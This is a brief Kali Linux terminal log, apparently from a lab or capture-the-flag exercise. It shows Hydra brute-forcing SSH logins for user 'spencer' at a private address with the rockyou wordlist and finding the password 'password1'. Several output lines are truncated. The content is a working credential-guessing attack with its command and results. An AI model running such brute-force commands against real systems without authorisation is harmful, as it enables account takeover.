 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l spencer -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 13:36:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: spencer   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 13:36:49